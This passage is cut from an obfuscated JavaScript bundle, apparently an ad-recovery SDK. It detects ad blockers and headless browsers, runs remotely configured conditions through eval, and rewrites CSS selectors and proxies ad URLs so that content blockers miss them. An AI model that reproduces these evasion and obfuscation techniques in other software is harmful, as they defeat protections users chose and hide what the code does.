<line-names>?','fastclick.net','Url','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<time>|<percentage>','dggn','isAdBlockerDetected','xlink:href','<attachment>#','[<line-names>|<name-repeat>]+','\x20|\x20\x20','slimerjs','!(function(){','reversed(\x20<counter-name>\x20)','HTMLIFrameElement_name','api.adiostech.com','ups.analytics.yahoo.com','ads.blogherads.com','https://cmp.osano.com','ClassSelector','rcap','pop','https://img-load.com','`\x20is\x20missed','eatIdent','signal','<html><head><script\x20src=\x22','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dotomi.com','<string>','sameSite','139341','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','ignore|stretch-to-fit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SharedStorageWorklet_addModule','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<mf-name>','<integer>','add|subtract|intersect|exclude','wdioElectron','normal|auto|<position>','headless_chrome','edinburghnews.scotsman.com','adcontainer','gpt_limited','redir','pubkey','Condition','c.appier.net','advertisement','/adsid/integrator.js','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','event','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','declarationList','tokenCount','normalize','eval','scanWord','general-enclosed','https://fb.css-load.com','none|path(\x20<string>\x20)','createSingleNodeList','<\x27margin-inline-start\x27>','captureEvents','offset','unsortedForEach','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://qa.ad-shield.io','normal|small-caps','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://m1.openfpcdn.io/botd/v','c204ZmtocndhOTR5MGV1cGoybnEx','number','lvi','https://static.criteo.net/js/ld/publishertag.prebid.js','BatteryManager','[contain|none|auto]{1,2}','<frequency>|<percentage>','consume','pathname','auto|none|<dashed-ident>|<scroll()>|<view()>','`\x20should\x20contain\x20a\x20prelude','a3luYg==','logicieleducatif.fr','andbeyond.media','adshield_apply','idSubstrings','brandmetrics.com','window.as_location','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','x-frame-width','<integer>&&<symbol>','transferSize','import','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','javascript:','<keyframes-name>','<\x27inset-block-start\x27>','samsungbrowser','throwError','div','devicePixelRatio','scrollTo','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<\x27inset-block\x27>','Parentheses','.set','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/cgi-bin/PelicanC.dll','kayzen.io','MessageEvent_origin','SYN','normal|[fill||stroke||markers]','ndtvprofit.com','isPropagationStoppedImmediate','dataset','CSSStyleSheet_replaceSync','flux-cdn.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','LayerList','eventType','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','gpt-andbeyond','block|inline|x|y','ping','postmedia.solutions.cdn.optable.co','edge','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','pageview_id','cmVzZXJ2ZWQy','tagName','VENDOR','<display-outside>?&&[flow|flow-root]?&&list-item','padding-box|content-box','[id^=\x22div-gpt-\x22]','proper.io','themoneytizer.com','setSource','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x27:\x27\x20[before|after|first-line|first-letter]','display\x20none\x20excluding\x20pro','releaseEvents','getElementById','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<ident>\x20[\x27.\x27\x20<ident>]*','onClick','4dex.io','eat','mfadsrvr.com','nodeType','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','def','adsinteractive.com','requestIdleCallback','pw-','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','r2b2.cz','gpt-tdn','gemius.pl','option\x20encode\x20is\x20invalid','PerformanceResourceTiming','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','HTMLSourceElement_src','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','FeatureRange','auto|normal|active|inactive|disabled','substring','XMLHttpRequest_open','\x22inventories\x22','fuseplatform.net','__tcfapi','https://bidder.criteo.com/cdb','urlGenerate','title','ariaLabel','HTMLTableCellElement','validate','auto|avoid|avoid-page|avoid-column|avoid-region','ot-','indiatimes.com','<media-not>|<media-and>|<media-in-parens>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<length>|<percentage>|auto','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','/runner.html','SupportsDeclaration','filename','privacymanager.io','Destroying\x20blocked\x20slots\x20:\x20','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','auto|isolate','default|menu|tooltip|sheet|none','thebrighttag.com','reset','Combinator','[class^=\x22div-gpt-ad\x22]','host','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adshield','https://tlx.3lift.com/header/auction','a.teads.tv','load','content_ad','svb','poster',',\x20y:\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27inset\x27>','yellowblue.io','\x20is\x20not\x20a\x20constructor\x20or\x20null','isAdblockUser','programme.tv','1nlsdkf','Document_getElementsByClassName','Element_getElementsByClassName','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','fields','prebid','[auto|reverse]||<angle>','nowrap|wrap|wrap-reverse','getElementsByClassName','<\x27left\x27>','every','<length-percentage>|closest-side|farthest-side','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<font-weight-absolute>{1,2}','\x0a\x20\x20--------','[above|below|right|left]?\x20<length>?\x20<image>?','components','getAttributeKeys','auth','alpha|luminance|match-source'];a2Z=function(){return qH;};return a2Z();}function a2M(Z,M){const H=a2Z();return a2M=function(R,j){R=R-0x1b1;let U=H[R];return U;},a2M(Z,M);}(function(Z,M){const j1=a2M,H=Z();while(!![]){try{const R=parseInt(j1(0x8fa))/0x1+-parseInt(j1(0xb90))/0x2*(parseInt(j1(0x207))/0x3)+parseInt(j1(0x737))/0x4*(parseInt(j1(0xb5c))/0x5)+parseInt(j1(0x7e9))/0x6*(-parseInt(j1(0xcd9))/0x7)+-parseInt(j1(0x7a2))/0x8+-parseInt(j1(0x2cf))/0x9+parseInt(j1(0xea6))/0xa*(parseInt(j1(0x86e))/0xb);if(R===M)break;else H['push'](H['shift']());}catch(j){H['push'](H['shift']());}}}(a2Z,0x1ff70),((()=>{const Yw=a2M;var Z={0x23b5:(j,U,N)=>{'use strict';const j2=a2M;N['d'](U,{'A':()=>X});let W='',G=j2(0xb8d);try{var P;W=null!==(P=document[j2(0xbee)][j2(0x9fb)](j2(0x50e)))&&void 0x0!==P?P:j2(0x1064);const D=document[j2(0xbee)][j2(0x9fb)](j2(0x214))||document[j2(0xbee)][j2(0x9fb)](j2(0x9a5));D&&(G=new URL(D,window[j2(0x2f7)][j2(0xb5e)])[j2(0xcc7)]);}catch(A){}const X={'version':j2(0x596),'sdkVersion':W,'endpoint':G,'env':j2(0x70c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,N)=>{'use strict';const j3=a2M;N['d'](U,{'R0':()=>X,'WH':()=>G,'qj':()=>P,'w4':()=>A,'z3':()=>D}),N(0xbb5);const W={'appendChild':Node[j3(0x1050)][j3(0x2c1)],'insertBefore':Node[j3(0x1050)][j3(0xd84)]};function G(b,u){const j4=j3;u[j4(0x1047)]?W[j4(0xd84)][j4(0xce8)](u[j4(0x7f5)],b,u[j4(0x1047)]):W[j4(0x2c1)][j4(0xce8)](u[j4(0x4d4)],b);}function P(b){const j5=j3;W[j5(0x2c1)][j5(0xce8)](document[j5(0x7f3)],b);}function X(b){const j6=j3,u=document[j6(0xba9)](b[j6(0xf7f)]);for(const Y of b[j6(0x478)]())u[j6(0xe52)](Y,b[j6(0x9fb)](Y));return u[j6(0x389)]=b[j6(0x389)],u;}function D(){const j7=j3;try{if(null!=window[j7(0x250)][j7(0xc1c)]&&j7(0x4cb)===window[j7(0x250)][j7(0xc1c)][j7(0x4cb)][j7(0x5a9)])return!0x0;}catch(b){}return!0x1;}const A=b=>{const j8=j3;try{const u=new CSSStyleSheet();u[j8(0xc6e)](j8(0xb46));const Y=u[j8(0xc4b)][0x0][j8(0x8d0)];u[j8(0xc4b)][0x0][j8(0x8d0)]=b;const k=u[j8(0xc4b)][0x0][j8(0x8d0)];return k===Y||k[j8(0x1f9)]()===b[j8(0x1f9)]()?b:k;}catch(V){return b;}};},0xff7:(j,U,N)=>{'use strict';const j9=a2M;N['d'](U,{'FA':()=>z,'H4':()=>I,'Ki':()=>Z2,'jy':()=>Q});var W=N(0x1d7d),G=N(0x4c5),P=N(0x215e),X=N(0x1974),D=N(0x1fbd),Y=N(0x1b34),V=N(0xbb5),T=N(0x261a);let F,L;const q=j9(0x430),J=j9(0xe64);let O=0x0;function K(){const jZ=j9;return![jZ(0xb4b),jZ(0xce9)][jZ(0xc06)](Z3=>location[jZ(0xc95)][jZ(0xe5f)](Z3))&&!window[jZ(0x8c8)];}function z(){const jM=j9;return G['A'][jM(0xc0a)](J)||O[jM(0xe9e)]();}async function I(Z3){const jH=j9;return jH(0xd6b)===G['A'][jH(0xc0a)](jH(0x73b),!0x1)||!(!(window[jH(0x2f7)][jH(0x248)]+window[jH(0x2f7)][jH(0x73e)])[jH(0xca5)](jH(0xb83))&&jH(0xd6b)!==G['A'][jH(0xc0a)](jH(0xb83),!0x1))||(void 0x0!==F?F:K()&&(0x0,Y['aX'])()?(F=!0x0,C(Z3)[jH(0x8dc)](Z4=>{const jR=jH;let [Z5,Z6]=Z4;F=Z5,O=Z6,G['A'][jR(0x9a8)](J,O[jR(0xe9e)]()),(0x0,Y['uD'])(Z5);}),!0x0):([F,O]=await C(Z3),G['A'][jH(0x9a8)](J,O[jH(0xe9e)]()),(0x0,Y['uD'])(F),F));}async function Q(Z3){const jj=j9;return jj(0xd6b)===G['A'][jj(0xc0a)](jj(0x73b),!0x1)||(void 0x0!==L?L:K()&&![jj(0xbf4),jj(0xce9)][jj(0xc06)](Z4=>location[jj(0xc95)][jj(0xe5f)](Z4))&&jj(0xd6b)===G['A'][jj(0xc0a)](q)?(B(Z3)[jj(0x8dc)](Z4=>{const jU=jj;L=Z4,G['A'][jU(0x9a8)](q,Z4[jU(0xe9e)]());}),!0x0):(L=await B(Z3),G['A'][jj(0x9a8)](q,L[jj(0xe9e)]()),L));}async function C(Z3){return await(async function(){const jr=a2M;let Z4=!0x1;try{const Z5=document[jr(0xba9)](jr(0xac5));Z5[jr(0xe52)]('id',jr(0x5d3)),document[jr(0x7f3)][jr(0x2c1)](Z5),Z5[jr(0xe52)](jr(0xcb6),jr(0x4a6));const Z6=['ad',jr(0x75f),jr(0x5d3),jr(0xae8),jr(0xcb0),jr(0xdc9),jr(0x747),jr(0xfc8),jr(0x394),jr(0xe39),jr(0x489),jr(0xc36),jr(0x65a),jr(0x34a),jr(0x1085),jr(0x866),jr(0xb7f),jr(0x2e1),jr(0xd2a)];for(const Z7 of Z6){Z5[jr(0x6a6)]=Z7,await(0x0,X['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[jr(0x4ce)](Z5);if(jr(0x2bf)===Z8[jr(0x975)]||jr(0xc57)===Z8[jr(0x6e8)]){W['A'][jr(0xd28)](jr(0x244)),Z4=!0x0;break;}}document[jr(0x7f3)][jr(0x5c5)](Z5);}catch(Z9){W['A'][jr(0xd28)](jr(0x888)[jr(0x20c)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const jN=a2M,Z4=XMLHttpRequest[jN(0xe9e)]();return!(!Z4[jN(0xca5)](jN(0xd62))||!Z4[jN(0xca5)](jN(0xc5a)))&&(W['A'][jN(0xd28)](jN(0xa01)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const jW=a2M,Z5=[];if(Z4){for(const Z7 of Z4)jW(0x844)===Z7[jW(0xd3a)]&&Z5[jW(0x8b3)]({'url':Z7[jW(0x91f)]});}const Z6=window[jW(0x2f7)][jW(0xc95)][jW(0xe5f)](jW(0x9b1));return Z6?Z5[jW(0x8b3)]({'url':jW(0x1030)}):(Z5[jW(0x8b3)]({'url':jW(0xe32),'mustIncludeStrings':[jW(0xcb0)],'mustExcludeStrings':[jW(0x942)]}),P['A'][jW(0x9dd)]()||Z5[jW(0x8b3)]({'url':jW(0xf47),'mustIncludeStrings':[jW(0xfd7)],'mustExcludeStrings':[jW(0x942)]})),(await Promise[jW(0x35f)]([...Z5[jW(0x729)](Z8=>S(Z8[jW(0x91f)],Z8[jW(0x7e6)],Z8[jW(0x54d)])),Z6?Z0():Z1()]))[jW(0xc06)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function B(Z3){const jA=j9;return!await async function(Z4){const jG=a2M,Z5=Z4[jG(0xe4e)]||[],Z6=await Promise[jG(0x35f)](Z4[jG(0x91f)][jG(0x729)](async Z7=>{const jD=jG;try{return await(0x0,X['c'])((Z8,Z9)=>{const jP=a2M;if(jP(0xddb)===Z4[jP(0xd3a)]){const ZZ=new XMLHttpRequest();ZZ[jP(0x54e)](jP(0x50b),()=>{const jX=jP;0x4===ZZ[jX(0x398)]&&(ZZ[jX(0xb54)]>=0xc8&&ZZ[jX(0xb54)]<0x12c||Z5[jX(0xca5)](ZZ[jX(0xb54)])?Z8():Z9());}),ZZ[jP(0x54e)](jP(0x828),()=>Z9()),ZZ[jP(0x3ee)](jP(0x2db),Z7),ZZ[jP(0xbc2)]();}else{if(jP(0xe00)===Z4[jP(0xd3a)]){if(P['A'][jP(0x47a)]())S(Z7)[jP(0x8dc)](ZM=>ZM?Z9():Z8())[jP(0xc67)](Z9);else{const ZM=new Image();ZM[jP(0x54e)](jP(0xfc7),()=>Z8()),ZM[jP(0x54e)](jP(0x828),()=>Z9()),ZM[jP(0x9a5)]=Z7;}}else{if(jP(0x262)===Z4[jP(0xd3a)]){const ZH=document[jP(0xba9)](jP(0x262));ZH[jP(0x54e)](jP(0xfc7),()=>Z8()),ZH[jP(0x54e)](jP(0x828),()=>Z9()),ZH[jP(0x9a5)]=Z7,document[jP(0x7f3)][jP(0x2c1)](ZH);}}}}),!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jD(0xd28)](jD(0x59d)[jD(0x20c)](Z4[jD(0x91f)])),!0x0):(W['A'][jD(0xd28)](jD(0x7f9)[jD(0x20c)](Z4[jD(0x91f)],jD(0x983))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':jA(0xe00),'url':[jA(0x4b0),jA(0x9b2)]});}async function S(Z3){const jo=j9;let Z4=arguments[jo(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[jo(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await V['A'][jo(0xc0a)]()[jo(0x7c7)][jo(0xce8)](window,Z3);if(Z6[jo(0xcf1)])return!0x0;if(null===Z6[jo(0x1010)]&&jo(0xb1b)===Z6[jo(0xd3a)])return!0x0;if(Z6[jo(0xb54)]<0xc8||Z6[jo(0xb54)]>=0x12c)return!0x0;const Z7=await Z6[jo(0xa28)]();if(0x0===Z7[jo(0xe28)])return!0x0;if(!Z4[jo(0xfdc)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;if(Z5[jo(0xc06)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jo(0xd28)](jo(0x7af)[jo(0x20c)](Z3)),!0x1):(W['A'][jo(0xd28)](jo(0xfbb)[jo(0x20c)](Z3,jo(0x1061))),!0x0);}return!0x1;}async function Z0(){const jb=j9,Z3=document[jb(0xba9)](jb(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const ju=jb;var Z7;Z3[ju(0xcb6)][ju(0x78b)](ju(0x6df),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0xaf5),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0x6e8),ju(0xc57)),Z3[ju(0xcb6)][ju(0x78b)](ju(0xff1),ju(0x2bf)),document[ju(0x7f3)][ju(0x2c1)](Z3);const Z8=null===(Z7=T['A'][ju(0xc0a)](window)[ju(0x416)][ju(0xc0a)][ju(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[ju(0x103e)];if(!Z8)return Z5(!0x1);Z8[ju(0xe41)][ju(0x3ee)](),Z8[ju(0xe41)][ju(0x357)](ju(0x913)),Z8[ju(0xe41)][ju(0xe1f)]();const Z9=Z8[ju(0xe41)][ju(0xba9)](ju(0x262));Z9[ju(0xe52)](ju(0x9a5),ju(0x1030)),Z9[ju(0x54e)](ju(0xfc7),()=>Z5(!0x1)),Z9[ju(0x54e)](ju(0x828),()=>Z5(!0x0)),Z8[ju(0xe41)][ju(0x7f3)][ju(0x2c1)](Z9);});return Z3[jb(0xe2d)](),Z4;}async function Z1(){const jY=j9,Z3=document[jY(0xba9)](jY(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const jk=jY;var Z7;Z3[jk(0xcb6)][jk(0x78b)](jk(0x6df),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0xaf5),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0x6e8),jk(0xc57)),Z3[jk(0xcb6)][jk(0x78b)](jk(0xff1),jk(0x2bf)),document[jk(0x7f3)][jk(0x2c1)](Z3);const Z8=null===(Z7=T['A'][jk(0xc0a)](window)[jk(0x416)][jk(0xc0a)][jk(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[jk(0x103e)];if(!Z8)return Z5(!0x0);Z8[jk(0xe41)][jk(0x3ee)](),Z8[jk(0xe41)][jk(0x357)](jk(0x913)),Z8[jk(0xe41)][jk(0xe1f)]();const Z9=Z8[jk(0xe41)][jk(0xba9)](jk(0x262));Z9[jk(0xe52)](jk(0x9a5),jk(0xe32)),Z9[jk(0x54e)](jk(0xfc7),()=>{const jV=jk;try{var ZZ;const ZM=Z8[jV(0xcb0)];if(!ZM)return Z5(!0x0);if(!(null===(ZZ=Object[jV(0x20e)](ZM,jV(0x673)))||void 0x0===ZZ?void 0x0:ZZ[jV(0x9a8)]))return Z5(!0x0);Z5(!0x1);}catch(ZH){return Z5(!0x0);}}),Z9[jk(0x54e)](jk(0x828),()=>Z5(!0x0)),Z8[jk(0xe41)][jk(0x7f3)][jk(0x2c1)](Z9);});return Z3[jY(0xe2d)](),Z4;}function Z2(){const js=j9,Z3=G['A'][js(0xc0a)](js(0x6aa),!0x1,js(0x565));return!!Z3&&!!Z3[js(0x24e)](',')[0x4];}},0x215e:(j,U,N)=>{'use strict';const jT=a2M;N['d'](U,{'A':()=>W});class W{static[jT(0x4cb)](){const jp=jT;try{if(null!=window[jp(0x250)][jp(0xc1c)]&&jp(0x4cb)===window[jp(0x250)][jp(0xc1c)][jp(0x4cb)][jp(0x5a9)])return!0x0;}catch(G){}return!0x1;}static[jT(0x9dd)](){const jF=jT;try{if(W[jF(0x4cb)]())return!0x1;const G=navigator[jF(0xc3c)][jF(0x1f9)](),P=[jF(0x682)];return![jF(0x225),jF(0xf7b),jF(0xb74),jF(0x9d9),jF(0x606),jF(0xa04),jF(0xea1),jF(0x6b9),jF(0x2d9),jF(0x814),jF(0x881),jF(0x488),jF(0x9fa)][jF(0xc06)](X=>G[jF(0xca5)](X))&&P[jF(0xc06)](X=>G[jF(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x876)](){const jf=jT;try{if(W[jf(0x4cb)]())return!0x1;const G=navigator[jf(0xc3c)][jf(0x1f9)]();if(G[jf(0xca5)](jf(0xc69))||G[jf(0xca5)](jf(0x40c)))return!0x0;const P=[jf(0x2d9)];return![jf(0x225),jf(0xf7b),jf(0xb74),jf(0x9d9),jf(0x606),jf(0xa04),jf(0xea1),jf(0x6b9),jf(0x814),jf(0x881),jf(0x488),jf(0x9fa)][jf(0xc06)](X=>G[jf(0xca5)](X))&&P[jf(0xc06)](X=>G[jf(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x47a)](){const jL=jT;try{const G=navigator[jL(0xc3c)][jL(0x1f9)]();return G[jL(0xca5)](jL(0xd54))&&G[jL(0xca5)](jL(0xf5f));}catch(P){}return!0x1;}static[jT(0x99f)](){const jE=jT;try{return navigator[jE(0xc3c)][jE(0x1f9)]()[jE(0xca5)](jE(0xdbe));}catch(G){}return!0x1;}static[jT(0xda9)](){const jt=jT;return navigator[jt(0xc3c)][jt(0x1f9)]()[jt(0xca5)](jt(0x39e));}}},0x140b:(j,U,N)=>{'use strict';const jq=a2M;N['d'](U,{'H$':()=>A,'Tq':()=>D,'fd':()=>b});var W=N(0x4c5);const G=jq(0x455),P=0x927c0,X=()=>{const jJ=jq,u=W['A'][jJ(0xc0a)](G);if(u)try{const Y=Date[jJ(0x7c3)](),k=JSON[jJ(0xa09)](atob(u))[jJ(0x30c)](V=>V[jJ(0x279)]+P>Y);W['A'][jJ(0x9a8)](G,btoa(JSON[jJ(0x597)](k)));}catch(V){}},D=()=>!window[jq(0x2f7)][jq(0xc95)][jq(0xe5f)](jq(0xce9)),A=u=>{const ja=jq;X();const Y=W['A'][ja(0xc0a)](G);if(Y)try{const k=JSON[ja(0xa09)](atob(Y)),V=Date[ja(0x7c3)](),T=k[ja(0x573)](p=>p[ja(0x91f)]===u);if(!T||T[ja(0x279)]+P<V)return;return T[ja(0x5e2)];}catch(p){return;}},b=(u,Y)=>{const jO=jq;X();const k=W['A'][jO(0xc0a)](G);try{const V=k?JSON[jO(0xa09)](atob(k)):[],T=V[jO(0x735)](p=>p[jO(0x91f)]===u);-0x1!==T?(V[T][jO(0x5e2)]=Y,V[T][jO(0x279)]=Date[jO(0x7c3)]()):V[jO(0x8b3)]({'url':u,'timestamp':Date[jO(0x7c3)](),'blocked':Y}),W['A'][jO(0x9a8)](G,btoa(JSON[jO(0x597)](V)));}catch(p){}};},0x1fc3:(j,U,r)=>{'use strict';const jB=a2M;r['d'](U,{'A1':()=>p,'AG':()=>T,'M5':()=>J,'VE':()=>q,'VL':()=>k,'vR':()=>f,'z9':()=>Y});var N=r(0x6f7),W=r(0x23b5),G=r(0x261a),P=r(0x1fae),X=r(0x1791),D=r(0x14a1),A=r(0x1d7d),o=r(0x215e),b=r(0x197c),u=r(0x140b);function Y(a){const je=a2M,O=null==a?void 0x0:a[je(0x729)]((c,h)=>({'autoRecovery':c,'configIndex':h}))[je(0x30c)](c=>{const jc=je;let {autoRecovery:h}=c;return h[jc(0xe97)];})[je(0x573)](c=>{const jh=je;let {autoRecovery:h}=c;if(!h[jh(0x615)])return!0x0;try{if(eval(h[jh(0x615)][jh(0x1036)]))return!0x0;}catch(K){A['A'][jh(0xd28)](jh(0x8d9),K);}return!0x1;});return O;}function k(a,O,c){const jK=a2M;try{const h=(0x0,N['Wq'])({'protectUrlContext':O,'url':c,'kind':N['MN'][jK(0x69b)],'endpoint':W['A'][jK(0x633)]}),K=jK(0x745)[jK(0x20c)](h,'\x22]');if(!G['A'][jK(0xc0a)](a)[jK(0x786)][jK(0xce8)](a[jK(0xe41)][jK(0x7f3)],K)){const z=a[jK(0xe41)][jK(0xba9)](jK(0xcb7));z[jK(0x6e3)]=jK(0xebf),z['as']=jK(0x262),G['A'][jK(0xc0a)](a)[jK(0xa0b)][jK(0x9a8)][jK(0xce8)](z,h),a[jK(0xe41)][jK(0x7f3)][jK(0x2c1)](z);}}catch(l){}}const V=[];let s=!0x1;function T(a,O,c){const jz=a2M;V[jz(0x8b3)](c),s||(s=!0x0,function h(){const jl=jz,K=V[jl(0x452)]();if(!K)return void(s=!0x1);const z=a[jl(0xe41)][jl(0xba9)](jl(0x262));z[jl(0x9a5)]=(0x0,N['Wq'])({'protectUrlContext':O,'url':K[jl(0x9a5)],'kind':N['MN'][jl(0x69b)],'endpoint':W['A'][jl(0x633)]});for(const {name:l,value:x}of Array[jl(0x332)](K[jl(0xbc8)]))jl(0x9a5)!==l&&z[jl(0xe52)](l,x);K[jl(0xad4)]||K[jl(0x21c)]?(z[jl(0x54e)](jl(0xfc7),()=>{const jx=jl;K[jx(0x42f)](new Event(jx(0xfc7)));}),z[jl(0x54e)](jl(0x828),()=>{const jg=jl,g=new Event(jg(0x828));g[jg(0x1bf)]=!0x0,K[jg(0x42f)](g);}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z),h()):(z[jl(0x54e)](jl(0xfc7),()=>{const jy=jl;K[jy(0x42f)](new Event(jy(0xfc7))),h();}),z[jl(0x54e)](jl(0x828),()=>{const jI=jl,g=new Event(jI(0x828));g[jI(0x1bf)]=!0x0,K[jI(0x42f)](g),h();}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z));}());}async function p(a,O,c){const jm=a2M;if(!(0x0,u['Tq'])())return await F(a,O,c);const h=(0x0,u['H$'])(c);if(void 0x0!==h)return F(a,O,c)[jm(0x8dc)](z=>{(0x0,u['fd'])(c,z);}),h;const K=await F(a,O,c);return(0x0,u['fd'])(c,K),K;}async function F(a,O,c){const jQ=a2M;if(o['A'][jQ(0x876)]()&&o['A'][jQ(0xda9)]())return await(0x0,b['p'])(O,c);const h=a[jQ(0xe41)][jQ(0xba9)](jQ(0xcb7));h[jQ(0x6e3)]=jQ(0xebf),h['as']=jQ(0x262),G['A'][jQ(0xc0a)](a)[jQ(0xa0b)][jQ(0x9a8)][jQ(0xce8)](h,c);const K=new Promise(z=>{const jd=jQ;h[jd(0x54e)](jd(0xfc7),()=>{const jn=jd;try{a[jn(0xe41)][jn(0x7f3)][jn(0x5c5)](h);}catch(l){}z(!0x1);}),h[jd(0x54e)](jd(0x828),()=>{const jw=jd;try{a[jw(0xe41)][jw(0x7f3)][jw(0x5c5)](h);}catch(l){}z(!0x0);});});return a[jQ(0xe41)][jQ(0x7f3)][jQ(0x2c1)](h),K;}function f(a,O,c){const jC=a2M;if(c[jC(0xb5e)]&&c[jC(0xa96)]instanceof Element&&!c[jC(0xa96)][jC(0xba8)]){c[jC(0xa96)][jC(0xba8)]=!0x0;const h=(0x0,N['Wq'])({'protectUrlContext':a,'url':c[jC(0xb5e)],'kind':N['MN'][jC(0x23e)],'endpoint':W['A'][jC(0x633)]}),K=O[jC(0xe41)][jC(0xba9)](jC(0xcb7));Array[jC(0x332)](c[jC(0xa96)][jC(0xbc8)])[jC(0x2c7)](z=>{const ji=jC;K[ji(0xe52)](z[ji(0x5a9)],z[ji(0xe7c)]);}),G['A'][jC(0xc0a)](O)[jC(0xa0b)][jC(0x9a8)][jC(0xce8)](K,h),K[jC(0xba8)]=!0x0,c[jC(0xa96)][jC(0x683)](jC(0xab9),K);}}const L=[jB(0x6e9),jB(0x725),jB(0xf83),jB(0xfc1),jB(0x9be),jB(0x6d2),jB(0xd2b),jB(0xa79),jB(0xeab),jB(0x66f),jB(0x5fe),jB(0x30a)],E=0x3,t=a=>{const jS=jB;var O;if(jS(0x2bf)!==a[jS(0xcb6)][jS(0x975)]||!a[jS(0xe70)][jS(0xca5)](jS(0x30f)))return!0x1;if(a[jS(0xe70)][jS(0xe28)]>0x2710)return!0x0;const c=null!==(O=a[jS(0x8d0)])&&void 0x0!==O?O:'';return L[jS(0x30c)](h=>c[jS(0xca5)](h))[jS(0xe28)]>=E;},q=(O,h,K)=>{const jv=jB,z=Q=>(0x0,P['Bo'])(h,Q),x=Q=>(0x0,P['pI'])(h,Q),g=Q=>(0x0,P['yu'])(h,Q);try{for(const Q of Array[jv(0x332)](K))if(Q instanceof CSSStyleRule){if(!0x0!==Q[jv(0xba8)]){var y;if(!t(Q)||null!==(y=h[jv(0xbf9)])&&void 0x0!==y&&y[jv(0xc06)](d=>{const U0=jv;var w;return null===(w=Q[U0(0x8d0)])||void 0x0===w?void 0x0:w[U0(0xca5)](d);})){var I,m;const d=(0x0,X['Qw'])({'protectUrlContext':O,'selector':null!==(I=Q[jv(0x8d0)])&&void 0x0!==I?I:'','idFilter':w=>(0x0,P['Bo'])(h,w),'attributeFilter':w=>(0x0,P['yu'])(h,w)});Q[jv(0x8d0)]=null!==(m=Q[jv(0x8d0)])&&void 0x0!==m&&m[jv(0xca5)](jv(0x1053))?d:''[jv(0x20c)](Q[jv(0x8d0)],',')[jv(0x20c)](d);}for(let w=0x0;w<Q[jv(0xcb6)][jv(0xe28)];w++){const C=Q[jv(0xcb6)][w],B=Q[jv(0xcb6)][C];jv(0x1d8)==typeof 